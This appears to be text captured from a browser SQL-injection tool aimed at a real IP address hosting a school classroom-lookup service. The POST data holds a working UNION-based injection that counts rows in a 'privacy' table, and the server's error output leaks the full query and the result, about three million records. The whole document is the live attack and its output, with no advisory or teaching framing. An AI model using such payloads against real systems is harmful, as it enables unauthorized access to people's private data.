 Load URL
http://112.124.56.216:8080/Super/EmptyClassroom/findEmptyClass.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
campus=test&schoolId=12005&selectType=101&hasPeriod=0&beginYear=2014&term=1&tableType=3&dateStart=2015-1-1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT('result:',(select (select count(*) from test_system.privacy))),NULL,NULL,NULL,NULL#&classroomType=test
{"cause":"java.sql.SQLException: Invalid value for getInt() - 'result:3038593'","message":"StatementCallback; SQL [SELECT * FROM emptyclassmessage_fro
schoolId = 12005 AND classid IN (SELECT id FROM emptyclassroom_fromschool WHERE schoolId = 12005 AND campus = 'test' AND classroomType = 'test' )AND
AND term = 1 AND dateStart = '2015-1-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT('result:',(select (select count(*)
test_system.privacy))),NULL,NULL,NULL,NULL#' ORDER BY sectionStart,sectionEnd]; Invalid value for getInt() - 'result:3038593'; nested exception is
java.sql.SQLException: Invalid value for getInt() - 'result:3038593'","stackTrace":"[Ljava.lang.StackTraceElement;@627d6f46","title":"提示"}